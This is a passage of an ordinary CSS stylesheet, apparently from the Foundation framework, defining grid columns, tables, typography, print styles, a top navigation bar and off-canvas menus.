  }

  .large-push-7 {
    position: relative;
    left: 58.33333%;
    right: auto;
  }

  .large-pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto;
  }

  .large-push-8 {
    position: relative;
    left: 66.66667%;
    right: auto;
  }

  .large-pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto;
  }

  .large-push-9 {
    position: relative;
    left: 75%;
    right: auto;
  }

  .large-pull-9 {
    position: relative;
    right: 75%;
    left: auto;
  }

  .large-push-10 {
    position: relative;
    left: 83.33333%;
    right: auto;
  }

  .large-pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto;
  }

  .large-push-11 {
    position: relative;
    left: 91.66667%;
    right: auto;
  }

  .large-pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto;
  }

  .column,
  .columns {
    position: relative;
    padding-left: 0.55556rem;
    padding-right: 0.55556rem;
    float: left;
  }

  .large-1 {
    width: 8.33333%;
  }

  .large-2 {
    width: 16.66667%;
  }

  .large-3 {
    width: 25%;
  }

  .large-4 {
    width: 33.33333%;
  }

  .large-5 {
    width: 41.66667%;
  }

  .large-6 {
    width: 50%;
  }

  .large-7 {
    width: 58.33333%;
  }

  .large-8 {
    width: 66.66667%;
  }

  .large-9 {
    width: 75%;
  }

  .large-10 {
    width: 83.33333%;
  }

  .large-11 {
    width: 91.66667%;
  }

  .large-12 {
    width: 100%;
  }

  [class*="column"] + [class*="column"]:last-child {
    float: right;
  }

  [class*="column"] + [class*="column"].end {
    float: left;
  }

  .large-offset-0 {
    margin-left: 0% !important;
  }

  .large-offset-1 {
    margin-left: 8.33333% !important;
  }

  .large-offset-2 {
    margin-left: 16.66667% !important;
  }

  .large-offset-3 {
    margin-left: 25% !important;
  }

  .large-offset-4 {
    margin-left: 33.33333% !important;
  }

  .large-offset-5 {
    margin-left: 41.66667% !important;
  }

  .large-offset-6 {
    margin-left: 50% !important;
  }

  .large-offset-7 {
    margin-left: 58.33333% !important;
  }

  .large-offset-8 {
    margin-left: 66.66667% !important;
  }

  .large-offset-9 {
    margin-left: 75% !important;
  }

  .large-offset-10 {
    margin-left: 83.33333% !important;
  }

  .large-offset-11 {
    margin-left: 91.66667% !important;
  }

  .large-reset-order,
  .large-reset-order {
    margin-left: 0;
    margin-right: 0;
    left: auto;
    right: auto;
    float: left;
  }

  .column.large-centered,
  .columns.large-centered {
    margin-left: auto;
    margin-right: auto;
    float: none;
  }

  .column.large-uncentered,
  .columns.large-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left !important;
  }

  .column.large-uncentered.opposite,
  .columns.large-uncentered.opposite {
    float: right;
  }

  .push-0 {
    position: relative;
    left: 0%;
    right: auto;
  }

  .pull-0 {
    position: relative;
    right: 0%;
    left: auto;
  }

  .push-1 {
    position: relative;
    left: 8.33333%;
    right: auto;
  }

  .pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto;
  }

  .push-2 {
    position: relative;
    left: 16.66667%;
    right: auto;
  }

  .pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto;
  }

  .push-3 {
    position: relative;
    left: 25%;
    right: auto;
  }

  .pull-3 {
    position: relative;
    right: 25%;
    left: auto;
  }

  .push-4 {
    position: relative;
    left: 33.33333%;
    right: auto;
  }

  .pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto;
  }

  .push-5 {
    position: relative;
    left: 41.66667%;
    right: auto;
  }

  .pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto;
  }

  .push-6 {
    position: relative;
    left: 50%;
    right: auto;
  }

  .pull-6 {
    position: relative;
    right: 50%;
    left: auto;
  }

  .push-7 {
    position: relative;
    left: 58.33333%;
    right: auto;
  }

  .pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto;
  }

  .push-8 {
    position: relative;
    left: 66.66667%;
    right: auto;
  }

  .pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto;
  }

  .push-9 {
    position: relative;
    left: 75%;
    right: auto;
  }

  .pull-9 {
    position: relative;
    right: 75%;
    left: auto;
  }

  .push-10 {
    position: relative;
    left: 83.33333%;
    right: auto;
  }

  .pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto;
  }

  .push-11 {
    position: relative;
    left: 91.66667%;
    right: auto;
  }

  .pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto;
  }
}
table {
  background: white;
  margin-bottom: 1.11111rem;
  border: solid 1px #dddddd;
}
table thead,
table tfoot {
  background: whitesmoke;
}
table thead tr th,
table thead tr td,
table tfoot tr th,
table tfoot tr td {
  padding: 0.44444rem 0.55556rem 0.55556rem;
  font-size: 0.77778rem;
  font-weight: bold;
  color: #222222;
  text-align: left;
}
table tr th,
table tr td {
  padding: 0.5rem 0.55556rem;
  font-size: 0.77778rem;
  color: #222222;
}
table tr.even, table tr.alt, table tr:nth-of-type(even) {
  background: #f9f9f9;
}
table thead tr th,
table tfoot tr th,
table tbody tr td,
table tr td,
table tfoot tr td {
  display: table-cell;
  line-height: 1rem;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-justify {
  text-align: justify !important;
}

@media only screen and (max-width: 40em) {
  .small-only-text-left {
    text-align: left !important;
  }

  .small-only-text-right {
    text-align: right !important;
  }

  .small-only-text-center {
    text-align: center !important;
  }

  .small-only-text-justify {
    text-align: justify !important;
  }
}
@media only screen {
  .small-text-left {
    text-align: left !important;
  }

  .small-text-right {
    text-align: right !important;
  }

  .small-text-center {
    text-align: center !important;
  }

  .small-text-justify {
    text-align: justify !important;
  }
}
@media only screen and (min-width: 40.063em) and (max-width: 64em) {
  .medium-only-text-left {
    text-align: left !important;
  }

  .medium-only-text-right {
    text-align: right !important;
  }

  .medium-only-text-center {
    text-align: center !important;
  }

  .medium-only-text-justify {
    text-align: justify !important;
  }
}
@media only screen and (min-width: 40.063em) {
  .medium-text-left {
    text-align: left !important;
  }

  .medium-text-right {
    text-align: right !important;
  }

  .medium-text-center {
    text-align: center !important;
  }

  .medium-text-justify {
    text-align: justify !important;
  }
}
@media only screen and (min-width: 64.063em) and (max-width: 90em) {
  .large-only-text-left {
    text-align: left !important;
  }

  .large-only-text-right {
    text-align: right !important;
  }

  .large-only-text-center {
    text-align: center !important;
  }

  .large-only-text-justify {
    text-align: justify !important;
  }
}
@media only screen and (min-width: 64.063em) {
  .large-text-left {
    text-align: left !important;
  }

  .large-text-right {
    text-align: right !important;
  }

  .large-text-center {
    text-align: center !important;
  }

  .large-text-justify {
    text-align: justify !important;
  }
}
@media only screen and (min-width: 90.063em) and (max-width: 120em) {
  .xlarge-only-text-left {
    text-align: left !important;
  }

  .xlarge-only-text-right {
    text-align: right !important;
  }

  .xlarge-only-text-center {
    text-align: center !important;
  }

  .xlarge-only-text-justify {
    text-align: justify !important;
  }
}
@media only screen and (min-width: 90.063em) {
  .xlarge-text-left {
    text-align: left !important;
  }

  .xlarge-text-right {
    text-align: right !important;
  }

  .xlarge-text-center {
    text-align: center !important;
  }

  .xlarge-text-justify {
    text-align: justify !important;
  }
}
@media only screen and (min-width: 120.063em) and (max-width: 99999999em) {
  .xxlarge-only-text-left {
    text-align: left !important;
  }

  .xxlarge-only-text-right {
    text-align: right !important;
  }

  .xxlarge-only-text-center {
    text-align: center !important;
  }

  .xxlarge-only-text-justify {
    text-align: justify !important;
  }
}
@media only screen and (min-width: 120.063em) {
  .xxlarge-text-left {
    text-align: left !important;
  }

  .xxlarge-text-right {
    text-align: right !important;
  }

  .xxlarge-text-center {
    text-align: center !important;
  }

  .xxlarge-text-justify {
    text-align: justify !important;
  }
}
/* Typography resets */
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
}

/* Default Link Styles */
a {
  color: #c3481e;
  text-decoration: none;
  line-height: inherit;
}
a:hover, a:focus {
  color: #a83e1a;
}
a img {
  border: none;
}

/* Default paragraph styles */
p {
  font-family: inherit;
  font-weight: normal;
  font-size: 1rem;
  line-height: 1.6;
  margin-bottom: 1.11111rem;
  text-rendering: optimizeLegibility;
}
p.lead {
  font-size: 1.19444rem;
  line-height: 1.6;
}
p aside {
  font-size: 0.77778rem;
  line-height: 1.35;
  font-style: italic;
}

/* Default header styles */
h1, h2, h3, h4, h5, h6 {
  font-family: "librebaskerville", serif, sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #222222;
  text-rendering: optimizeLegibility;
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  line-height: 1.4;
}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
  font-size: 77%;
  color: #6f6f6f;
  line-height: 0;
}

h1 {
  font-size: 1.22222rem;
}

h2 {
  font-size: 0.94444rem;
}

h3 {
  font-size: 1.0rem;
}

h4 {
  font-size: 0.83333rem;
}

h5 {
  font-size: 0.77778rem;
}

h6 {
  font-size: 1rem;
}

.subheader {
  line-height: 1.4;
  color: #6f6f6f;
  font-weight: normal;
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
}

hr {
  border: solid #dddddd;
  border-width: 1px 0 0;
  clear: both;
  margin: 1.11111rem 0 1.05556rem;
  height: 0;
}

/* Helpful Typography Defaults */
em,
i {
  font-style: italic;
  line-height: inherit;
}

strong,
b {
  font-weight: bold;
  line-height: inherit;
}

small {
  font-size: 77%;
  line-height: inherit;
}

code {
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: bold;
  color: #bd260d;
}

/* Lists */
ul,
ol,
dl {
  font-size: 1rem;
  line-height: 1.6;
  margin-bottom: 1.11111rem;
  list-style-position: outside;
  font-family: inherit;
}

ul {
  margin-left: 1.1rem;
}
ul.no-bullet {
  margin-left: 0;
}
ul.no-bullet li ul,
ul.no-bullet li ol {
  margin-left: 1.11111rem;
  margin-bottom: 0;
  list-style: none;
}

/* Unordered Lists */
ul li ul,
ul li ol {
  margin-left: 1.11111rem;
  margin-bottom: 0;
}
ul.square li ul, ul.circle li ul, ul.disc li ul {
  list-style: inherit;
}
ul.square {
  list-style-type: square;
  margin-left: 1.1rem;
}
ul.circle {
  list-style-type: circle;
  margin-left: 1.1rem;
}
ul.disc {
  list-style-type: disc;
  margin-left: 1.1rem;
}
ul.no-bullet {
  list-style: none;
}

/* Ordered Lists */
ol {
  margin-left: 1.4rem;
}
ol li ul,
ol li ol {
  margin-left: 1.11111rem;
  margin-bottom: 0;
}

/* Definition Lists */
dl dt {
  margin-bottom: 0.3rem;
  font-weight: bold;
}
dl dd {
  margin-bottom: 0.66667rem;
}

/* Abbreviations */
abbr,
acronym {
  text-transform: uppercase;
  font-size: 90%;
  color: #232323;
  border-bottom: 1px dotted #dddddd;
  cursor: help;
}

abbr {
  text-transform: none;
}

/* Blockquotes */
blockquote {
  margin: 0 0 1.11111rem;
  padding: 0.5rem 1.11111rem 0 1.05556rem;
  border-left: 1px solid #dddddd;
}
blockquote cite {
  display: block;
  font-size: 0.72222rem;
  color: #555555;
}
blockquote cite:before {
  content: "\2014 \0020";
}
blockquote cite a,
blockquote cite a:visited {
  color: #555555;
}

blockquote,
blockquote p {
  line-height: 1.6;
  color: #6f6f6f;
}

/* Microformats */
.vcard {
  display: inline-block;
  margin: 0 0 1.11111rem 0;
  border: 1px solid #dddddd;
  padding: 0.55556rem 0.66667rem;
}
.vcard li {
  margin: 0;
  display: block;
}
.vcard .fn {
  font-weight: bold;
  font-size: 0.83333rem;
}

.vevent .summary {
  font-weight: bold;
}
.vevent abbr {
  cursor: default;
  text-decoration: none;
  font-weight: bold;
  border: none;
  padding: 0 0.05556rem;
}

@media only screen and (min-width: 40.063em) {
  h1, h2, h3, h4, h5, h6 {
    line-height: 1.4;
  }

  h1 {
    font-size: 1.77778rem;
  }

  h2 {
    font-size: 1.5rem;
  }

  h3 {
    font-size: 1.27778rem;
  }

  h4 {
    font-size: 1.11111rem;
  }
}
/*
 * Print styles.
 *
 * Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/
 * Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)
*/
.print-only {
  display: none !important;
}

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster: h5bp.com/s */
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
}

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .hide-on-print {
    display: none !important;
  }

  .print-only {
    display: block !important;
  }

  .hide-for-print {
    display: none !important;
  }

  .show-for-print {
    display: inherit !important;
  }
}
meta.foundation-mq-topbar {
  font-family: "/only screen and (min-width:40.063em)/";
  width: 40.063em;
}

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid {
  width: 100%;
  background: #333333;
}
.contain-to-grid .top-bar {
  margin-bottom: 0;
}

.fixed {
  width: 100%;
  left: 0;
  position: fixed;
  top: 0;
  z-index: 99;
}
.fixed.expanded:not(.top-bar) {
  overflow-y: auto;
  height: auto;
  width: 100%;
  max-height: 100%;
}
.fixed.expanded:not(.top-bar) .title-area {
  position: fixed;
  width: 100%;
  z-index: 99;
}
.fixed.expanded:not(.top-bar) .top-bar-section {
  z-index: 98;
  margin-top: 45px;
}

.top-bar {
  overflow: hidden;
  height: 45px;
  line-height: 45px;
  position: relative;
  background: #333333;
  margin-bottom: 0;
}
.top-bar ul {
  margin-bottom: 0;
  list-style: none;
}
.top-bar .row {
  max-width: none;
}
.top-bar form,
.top-bar input {
  margin-bottom: 0;
}
.top-bar input {
  height: auto;
  padding-top: .35rem;
  padding-bottom: .35rem;
  font-size: 0.75rem;
}
.top-bar .button, .top-bar button {
  padding-top: .45rem;
  padding-bottom: .35rem;
  margin-bottom: 0;
  font-size: 0.75rem;
}
.top-bar .title-area {
  position: relative;
  margin: 0;
}
.top-bar .name {
  height: 45px;
  margin: 0;
  font-size: 18px;
}
.top-bar .name h1 {
  line-height: 45px;
  font-size: 0.94444rem;
  margin: 0;
}
.top-bar .name h1 a {
  font-weight: normal;
  color: white;
  width: 75%;
  display: block;
  padding: 0 15px;
}
.top-bar .toggle-topbar {
  position: absolute;
  right: 0;
  top: 0;
}
.top-bar .toggle-topbar a {
  color: white;
  text-transform: uppercase;
  font-size: 0.72222rem;
  font-weight: bold;
  position: relative;
  display: block;
  padding: 0 15px;
  height: 45px;
  line-height: 45px;
}
.top-bar .toggle-topbar.menu-icon {
  right: 15px;
  top: 50%;
  margin-top: -16px;
  padding-left: 40px;
}
.top-bar .toggle-topbar.menu-icon a {
  height: 34px;
  line-height: 33px;
  padding: 0;
  padding-right: 25px;
  color: white;
  position: relative;
}
.top-bar .toggle-topbar.menu-icon a::after {
  content: "";
  position: absolute;
  right: 0;
  display: block;
  width: 16px;
  top: 0;
  height: 0;
  box-shadow: 0 10px 0 1px white, 0 16px 0 1px white, 0 22px 0 1px white;
}
.top-bar.expanded {
  height: auto;
  background: transparent;
}
.top-bar.expanded .title-area {
  background: #333333;
}
.top-bar.expanded .toggle-topbar a {
  color: #888888;
}
.top-bar.expanded .toggle-topbar a::after {
  box-shadow: 0 10px 0 1px #888888, 0 16px 0 1px #888888, 0 22px 0 1px #888888;
}

.top-bar-section {
  left: 0;
  position: relative;
  width: auto;
  transition: left 300ms ease-out;
}
.top-bar-section ul {
  width: 100%;
  height: auto;
  display: block;
  background: #333333;
  font-size: 18px;
  margin: 0;
}
.top-bar-section .divider,
.top-bar-section [role="separator"] {
  border-top: solid 1px #1a1a1a;
  clear: both;
  height: 1px;
  width: 100%;
}
.top-bar-section ul li > a {
  display: block;
  width: 100%;
  color: white;
  padding: 12px 0 12px 0;
  padding-left: 15px;
  font-family: "librebaskerville", serif, sans-serif;
  font-size: 0.72222rem;
  font-weight: normal;
  text-transform: none;
  background: #333333;
}
.top-bar-section ul li > a.button {
  font-size: 0.72222rem;
  padding-right: 15px;
  padding-left: 15px;
  background-color: #008cba;
  border-color: #007095;
  color: white;
}
.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus {
  background-color: #007095;
}
.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus {
  color: white;
}
.top-bar-section ul li > a.button.secondary {
  background-color: #e7e7e7;
  border-color: #b9b9b9;
  color: #333333;
}
.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus {
  background-color: #b9b9b9;
}
.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus {
  color: #333333;
}
.top-bar-section ul li > a.button.success {
  background-color: #43ac6a;
  border-color: #368a55;
  color: white;
}
.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus {
  background-color: #368a55;
}
.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus {
  color: white;
}
.top-bar-section ul li > a.button.alert {
  background-color: #f04124;
  border-color: #cf2a0e;
  color: white;
}
.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus {
  background-color: #cf2a0e;
}
.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus {
  color: white;
}
.top-bar-section ul li > button {
  font-size: 0.72222rem;
  padding-right: 15px;
  padding-left: 15px;
  background-color: #008cba;
  border-color: #007095;
  color: white;
}
.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus {
  background-color: #007095;
}
.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus {
  color: white;
}
.top-bar-section ul li > button.secondary {
  background-color: #e7e7e7;
  border-color: #b9b9b9;
  color: #333333;
}
.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus {
  background-color: #b9b9b9;
}
.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus {
  color: #333333;
}
.top-bar-section ul li > button.success {
  background-color: #43ac6a;
  border-color: #368a55;
  color: white;
}
.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus {
  background-color: #368a55;
}
.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus {
  color: white;
}
.top-bar-section ul li > button.alert {
  background-color: #f04124;
  border-color: #cf2a0e;
  color: white;
}
.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus {
  background-color: #cf2a0e;
}
.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus {
  color: white;
}
.top-bar-section ul li:hover:not(.has-form) > a {
  background: #272727;
  color: white;
}
.top-bar-section ul li.active > a {
  background: #008cba;
  color: white;
}
.top-bar-section ul li.active > a:hover {
  background: #0078a0;
  color: white;
}
.top-bar-section .has-form {
  padding: 15px;
}
.top-bar-section .has-dropdown {
  position: relative;
}
.top-bar-section .has-dropdown > a:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border: inset 5px;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.4);
  border-left-style: solid;
  margin-right: 15px;
  margin-top: -4.5px;
  position: absolute;
  top: 50%;
  right: 0;
}
.top-bar-section .has-dropdown.moved {
  position: static;
}
.top-bar-section .has-dropdown.moved > .dropdown {
  display: block;
  position: static !important;
  height: auto;
  width: auto;
  overflow: visible;
  clip: auto;
  position: absolute !important;
  width: 100%;
}
.top-bar-section .has-dropdown.moved > a:after {
  display: none;
}
.top-bar-section .dropdown {
  position: absolute;
  left: 100%;
  top: 0;
  z-index: 99;
  display: block;
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
}
.top-bar-section .dropdown li {
  width: 100%;
  height: auto;
}
.top-bar-section .dropdown li a {
  font-weight: normal;
  padding: 8px 15px;
}
.top-bar-section .dropdown li a.parent-link {
  font-weight: normal;
}
.top-bar-section .dropdown li.title h5 {
  margin-bottom: 0;
}
.top-bar-section .dropdown li.title h5 a {
  color: white;
  line-height: 22.5px;
  display: block;
}
.top-bar-section .dropdown li.has-form {
  padding: 8px 15px;
}
.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button {
  top: auto;
}
.top-bar-section .dropdown label {
  padding: 8px 15px 2px;
  margin-bottom: 0;
  text-transform: uppercase;
  color: #777777;
  font-weight: bold;
  font-size: 0.55556rem;
}

.js-generated {
  display: block;
}

@media only screen and (min-width: 40.063em) {
  .top-bar {
    background: #333333;
    *zoom: 1;
    overflow: visible;
  }
  .top-bar:before, .top-bar:after {
    content: " ";
    display: table;
  }
  .top-bar:after {
    clear: both;
  }
  .top-bar .toggle-topbar {
    display: none;
  }
  .top-bar .title-area {
    float: left;
  }
  .top-bar .name h1 a {
    width: auto;
  }
  .top-bar input,
  .top-bar .button,
  .top-bar button {
    font-size: 0.77778rem;
    position: relative;
    top: 7px;
  }
  .top-bar.expanded {
    background: #333333;
  }

  .contain-to-grid .top-bar {
    max-width: 54.44444rem;
    margin: 0 auto;
    margin-bottom: 0;
  }

  .top-bar-section {
    transition: none 0 0;
    left: 0 !important;
  }
  .top-bar-section ul {
    width: auto;
    height: auto !important;
    display: inline;
  }
  .top-bar-section ul li {
    float: left;
  }
  .top-bar-section ul li .js-generated {
    display: none;
  }
  .top-bar-section li.hover > a:not(.button) {
    background: #272727;
    color: white;
  }
  .top-bar-section li:not(.has-form) a:not(.button) {
    padding: 0 15px;
    line-height: 45px;
    background: #333333;
  }
  .top-bar-section li:not(.has-form) a:not(.button):hover {
    background: #272727;
  }
  .top-bar-section li.active:not(.has-form) a:not(.button) {
    padding: 0 15px;
    line-height: 45px;
    color: white;
    background: #008cba;
  }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover {
    background: #0078a0;
  }
  .top-bar-section .has-dropdown > a {
    padding-right: 35px !important;
  }
  .top-bar-section .has-dropdown > a:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: rgba(255, 255, 255, 0.4) transparent transparent transparent;
    border-top-style: solid;
    margin-top: -2.5px;
    top: 22.5px;
  }
  .top-bar-section .has-dropdown.moved {
    position: relative;
  }
  .top-bar-section .has-dropdown.moved > .dropdown {
    display: block;
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
  }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown {
    display: block;
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto;
    position: absolute !important;
  }
  .top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after {
    border: none;
    content: "\00bb";
    top: 1rem;
    margin-top: -1px;
    right: 5px;
    line-height: 1.2;
  }
  .top-bar-section .dropdown {
    left: 0;
    top: auto;
    background: transparent;
    min-width: 100%;
  }
  .top-bar-section .dropdown li a {
    color: white;
    line-height: 1;
    white-space: nowrap;
    padding: 12px 15px;
    background: #333333;
  }
  .top-bar-section .dropdown li:not(.has-form) a:not(.button) {
    color: white;
    background: #333333;
  }
  .top-bar-section .dropdown li:not(.has-form):hover > a:not(.button) {
    color: white;
    background: #272727;
  }
  .top-bar-section .dropdown li label {
    white-space: nowrap;
    background: #333333;
  }
  .top-bar-section .dropdown li .dropdown {
    left: 100%;
    top: 0;
  }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] {
    border-bottom: none;
    border-top: none;
    border-right: solid 1px #4e4e4e;
    clear: none;
    height: 45px;
    width: 0;
  }
  .top-bar-section .has-form {
    background: #333333;
    padding: 0 15px;
    height: 45px;
  }
  .top-bar-section .right li .dropdown {
    left: auto;
    right: 0;
  }
  .top-bar-section .right li .dropdown li .dropdown {
    right: 100%;
  }
  .top-bar-section .left li .dropdown {
    right: auto;
    left: 0;
  }
  .top-bar-section .left li .dropdown li .dropdown {
    left: 100%;
  }

  .no-js .top-bar-section ul li:hover > a {
    background: #272727;
    color: white;
  }
  .no-js .top-bar-section ul li:active > a {
    background: #008cba;
    color: white;
  }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown {
    display: block;
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto;
    position: absolute !important;
  }
}
.off-canvas-wrap {
  -webkit-backface-visibility: hidden;
  position: relative;
  width: 100%;
  overflow: hidden;
}
.off-canvas-wrap.move-right, .off-canvas-wrap.move-left {
  min-height: 100%;
  -webkit-overflow-scrolling: touch;
}

.inner-wrap {
  -webkit-backface-visibility: hidden;
  position: relative;
  width: 100%;
  *zoom: 1;
  -webkit-transition: -webkit-transform 500ms ease;
  -moz-transition: -moz-transform 500ms ease;
  -ms-transition: -ms-transform 500ms ease;
  -o-transition: -o-transform 500ms ease;
  transition: transform 500ms ease;
}
.inner-wrap:before, .inner-wrap:after {
  content: " ";
  display: table;
}
.inner-wrap:after {
  clear: both;
}

.tab-bar {
  -webkit-backface-visibility: hidden;
  background: #333333;
  color: #333333;
  height: 2.5rem;
  line-height: 2.5rem;
  position: relative;
}
.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 {
  color: #333333;
  font-weight: bold;
  line-height: 2.5rem;
  margin: 0;
}
.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 {
  font-size: 0.77778rem;
}

.left-small {
  width: 2.5rem;
  height: 2.5rem;
  position: absolute;
  top: 0;
  border-right: solid 1px #1a1a1a;
  left: 0;
}

.right-small {
  width: 2.5rem;
  height: 2.5rem;
  position: absolute;
  top: 0;
  border-left: solid 1px #1a1a1a;
  right: 0;
}

.tab-bar-section {
  padding: 0 0.55556rem;
  position: absolute;
  text-align: center;
  height: 2.5rem;
  top: 0;
}
@media only screen and (min-width: 40.063em) {
  .tab-bar-section {
    text-align: left;
  }
}
.tab-bar-section.left {
  left: 0;
  right: 2.5rem;
}
.tab-bar-section.right {
  left: 2.5rem;
  right: 0;
}
.tab-bar-section.middle {
  left: 2.5rem;
  right: 2.5rem;
}

.tab-bar .menu-icon {
  text-indent: 1.94444rem;
  width: 2.5rem;
  height: 2.5rem;
  display: block;
  line-height: 1.83333rem;
  padding: 0;
  color: white;
  position: relative;
  -ms-transform: translate(0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.tab-bar .menu-icon span {
  position: absolute;
  display: block;
  height: 0;
  width: 0.88889rem;
  line-height: 1;
  top: 0.83333rem;
  left: 0.80556rem;
  box-shadow: 0 0px 0 1px white, 0 7px 0 1px white, 0 14px 0 1px white;
}
.tab-bar .menu-icon:hover span {
  box-shadow: 0 0px 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3;
}

.left-off-canvas-menu {
  -webkit-backface-visibility: hidden;
  width: 13.88889rem;
  top: 0;
  bottom: 0;
  position: absolute;
  overflow-y: auto;
  background: #333333;
  z-index: 1001;
  box-sizing: content-box;
  -webkit-overflow-scrolling: touch;
  -ms-transform: translate(-100%, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  left: 0;
}
.left-off-canvas-menu * {
  -webkit-backface-visibility: hidden;
}

.right-off-canvas-menu {
  -webkit-backface-visibility: hidden;
  width: 13.88889rem;
  top: 0;
  bottom: 0;
  position: absolute;
  overflow-y: auto;
  background: #333333;
  z-index: 1001;
  box-sizing: content-box;
  -webkit-overflow-scrolling: touch;
  -ms-transform: translate(100%, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  right: 0;
}
.right-off-canvas-menu * {
  -webkit-backface-visibility: hidden;
}

ul.off-canvas-list {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
ul.off-canvas-list li label {
  padding: 0.3rem 0.83333rem;
  color: #999999;
  text-transform: uppercase;
  font-weight: bold;
  background: #444444;
  border-top: 1px solid #5e5e5e;
  border-bottom: none;
  margin: 0;
}
ul.off-canvas-list li a {
  display: block;
  padding: 0.66667rem;
  color: rgba(255, 255, 255, 0.7);
  border-bottom: 1px solid #262626;
  transition: background 300ms ease;
}
ul.off-canvas-list li a:hover {
  background: #242424;
}

.move-right > .inner-wrap {
  -ms-transform: translate(13.88889rem, 0);
  -webkit-transform: translate3d(13.88889rem, 0, 0);
  -moz-transform: translate3d(13.88889rem, 0, 0);
  -ms-transform: translate3d(13.88889rem, 0, 0);
  -o-transform: translate3d(13.88889rem, 0, 0);
  transform: translate3d(13.88889rem, 0, 0);
}
.move-right .exit-off-canvas {
  -webkit-backface-visibility: hidden;
  transition: background 300ms ease;
  cursor: pointer;
  box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.2);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1002;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
@media only screen and (min-width: 40.063em) {
  .move-right .exit-off-canvas:hover {
    background: rgba(255, 255, 255, 0.05);
  }
}

